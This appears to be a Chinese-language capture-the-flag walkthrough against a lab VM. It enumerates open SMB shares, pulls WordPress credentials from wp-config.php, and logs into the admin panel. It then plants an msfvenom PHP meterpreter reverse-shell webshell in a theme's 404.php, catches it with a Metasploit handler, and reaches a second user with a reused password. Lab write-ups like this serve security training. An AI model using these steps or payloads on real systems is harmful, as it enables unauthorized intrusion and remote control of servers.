SMB信息泄露



实验环境:kali linux(192.168.1.16),VM(192.168.1.8)

>>>信息探测

nmap -sV 192.168.1.8 探测开放的服务信息 ,nmap -A -v -T4 192.168.1.8 探测详细的全部信息

>>>开始利用得到的信息寻找flag



针对SMB协议,使用空口令、弱口令尝试登录,查看敏感文件的信息或者下载查看

smbclient -L 192.168.1.8 使用空口令登录

smbclient '\\192.168.1.8\print$'(并不能正常的连接)



smbclient '\\192.168.1.8\share$'(能够正常的连接并能看到有许多的文件)

smbclient '\\192.168.1.8\IPC$'(能够正常的连接但是没有权限查看到任何信息)



将3个txt文件和一个php文件 get 到 root目录下

在root目录下cat 一下3个txt文件和一个php文件(只有deets.txt中含有password 12345,其他的并没有利用的信息)



在wordpress中有一个配置文件(wp-config.php)中一般含有账户和密码的,将之下载下来查看一下(得到定义的用户名和密码),记下来。

远程登录mysql

mysql -h 192.168.1.8 -u Admin(并不允许远程登录)

![]()



ssh登录一下

ssh Admin@192.168.1.8

密码试了两个(12345,TogieMYSQL12345^^)均错误



searchsploit Samba smbd 3.X - 4.X

searchsploit Samba smbd 4.3.11-Ubuntu

查看一下smb是否有溢出漏洞(并没有)



dirb探测一下wordprees

用浏览器打开 http://192.168.1.8/wordpress/wp-admin

账户:Admin

密码:TogieMYSQL12345^^

登录到wordpress后台

制作一个webshell



msfvenom -p php/meterpreter/reverse_tcp lhost=攻击机IP地址 lport=4444 -f raw

将制作的webshell另存为一个php文件





打开msfconsole设置相关的参数

use exploit /multi/handler

set payload php/meterpreter/reverse_tcp

set lhost 192.168.1.16

set lport 6666

run

开启监听





将制作的webshell复制到theme 404.php处



在浏览器中执行:http://192.168.1.8/wordpress/wp-content/themes/twentyfifteen/404.php

终端中得到反弹会话



优化会话显示

python -c "import pty; pty.spawn('/bin/bash')"



查看一下是否有其他用户及其权限



发现有一个togie用户,切换至togie,密码使用之前获得的密码12345(成功切换),提权成功



开始寻找flag,发现一个txt文件,cat一下,看到了经过加密过的信息,使用解密一下得到一个加密后的东东(并没有看出来是经过什么加密的,但应该是flag)

>>>加密文件先放着,等有时间再思考一下解密的方法

WX6k7NJtA8gfk*w5J3&T@*Ga6!0o5UP89hMVEQ#PT9851 Well done :) Hope you learn't a few things along the way. Regards, Togie Mcdogie Enjoy some random strings WX6k7NJtA8gfk*w5J3&T@*Ga6!0o5UP89hMVEQ#PT9851 2d2v#X6x9%D6!DDf4xC1ds6YdOEjug3otDmc1$#slTET7 pf%&1nRpaj^68ZeV2St9GkdoDkj48Fl$MI97Zt2nebt02 bhO!5Je65B6Z0bhZhQ3W64wL65wonnQ$@yw%Zhy0U19pu

浙公网安备 33010602011771号

浙公网安备 33010602011771号